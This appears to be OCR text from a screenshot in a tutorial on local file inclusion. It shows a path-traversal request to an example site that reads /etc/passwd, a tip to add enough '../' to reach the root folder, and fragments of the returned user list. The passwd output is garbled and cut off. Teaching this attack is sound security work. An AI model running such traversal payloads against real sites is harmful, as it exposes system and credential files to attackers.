 LFI WebSite
http://lfi.site/index.php?location=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd: 9:9:news:/va
Add enough ../ to reach the
root folder
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/va ups:/bin/sh l
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/ /nonexistent
Server,,,:/nonexistent:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false colord:x:103:107:colord colour management c
/usbmux:/bin/false miredo:x:105:65534::/var/run/miredo:/bin/false ntp:x:106:112::/home/ntp:/bin/false Debian-exim:x:107:113
/lib/arpwatch:/bin/sh avahi:x:109:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false beef-xss:x:110:118::/var/lib/be
pulse:x:112:121:PulseAudio daemon,,,:/var/run/pulse:/bin/false speech-dispatcher:x:113:29:Speech Dispatcher,,,:/var/run/spee
/run/hald:/bin/false sshd:x:115:65534::/var/run/sshd:/usr/sbin/nologin snmp:x:116:125::/var/lib/snmp:/bin/false iodine:x:117:6
administrator,,,:/var/lib/postgresql:/bin/bash redsocks:x:119:128::/var/run/redsocks:/bin/false stunnel4:x:120:129::/var/run/stu